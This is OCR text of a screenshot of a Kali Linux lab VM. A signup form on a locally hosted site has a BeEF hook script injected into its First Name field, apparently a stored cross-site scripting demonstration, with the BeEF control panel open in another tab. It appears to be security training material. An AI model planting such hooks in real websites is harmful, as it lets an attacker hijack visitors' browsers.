 kali1 - VMware Workstation
File Edit View VM Tabs Help
Home kali1
Applications Places Firefox ESR Apr 26 13:41
BeEF Control Panel NSA Gujarat State
192.168.162.131/nsa/index.php?page=signup
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NSA Gujarat State Home NSA Members Gallery About Login
Register Account
***Things you are!***
First Name* Middle Name* Last Name
p://192.168.162.137:3000/hook.js"> Lance
Email* Mobile (Nigerian)* Mobile (Indian)
lance@gmail.com +2349925984331 +919925984331
Gender* DOB* State (Nigeria)*
Male 09/09/1999 Abia
***Things you know!***
Category* Level* Field of Study (specialization)*
ICCR M.Sc. Cyber Security
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search 11:11 PM
4/26/2023